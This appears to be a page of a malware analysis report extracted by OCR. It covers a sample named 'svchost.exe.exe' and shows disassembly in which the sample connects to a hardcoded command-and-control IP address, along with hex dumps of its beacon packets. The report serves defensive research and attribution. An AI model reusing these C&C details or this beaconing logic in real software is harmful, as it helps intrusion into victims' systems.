socket
system
0
20
40
60
80
100
120
svchost.exe.exe
loc_40BACD: mov eax, 2 push offset a176_31_112_10 ; "176.31.112.10" mov [ebp+name.sa_family], ax call ds:inet_addr mov edi, ds:socket push 11h ; protocol push 2 ; type push 2 ; af mov dword ptr [ebp+name.sa_data+2], eax call edi ; socket mov ecx, 2 push 11h ; protocol push ecx ; type push ecx ; af mov [ebp+s], eax mov word ptr [ebp+var_34], cx call edi ; socket mov edx, [esi+18h] mov [ebp+argp], eax mov eax, [edx] mov cl, [eax+1] cmp cl, 1 jnz short loc_40B829
After initialization, the artifact will attempt to establish a connection by creating a socket. In case of failure, it will sleep for three seconds and try again. The authors of the malware didn’t appear to have spent any effort in concealing indicators or obfuscating code – the IP address with which it tries to communicate is hardcoded in clear-text inside the binary. We can observe below, the procedure through which the artifact attempts to establish a connection with the IP address „176.31.112.10“:
This specific IP address is a critical piece of information that enables us to connect this attack to a spree of previous targeted campaigns. The details of this attribution is explained in a dedicated section below. We will refer to this IP address as „Command & Control“ (or „C&C“).
The artifact is able of receiving multiple arguments, including -Si, -Sp, -Up, -Pp, -Pi and -SSL. Following are the beaconing packets the artifact will send to Command & Control:
-Si
| 00000000 | 2a 00 00 00 | *… |
| 00000004 | b2 23 16 85 ee 59 52 a6 79 3a 2a e2 da 11 c0 1b | .#…YR. y:*….. |
| 00000014 | de 77 ea 47 35 11 de 8a 76 1a ee 16 d9 fd 28 0d | .w.G5… v…..(. |
-Sp
| 00000000 | 22 00 00 00 | „… |
| 00000004 | 90 ac c6 39 09 b6 23 72 9d 36 a6 3b 2e b7 02 ce | …9..#r .6.;…. |
4/10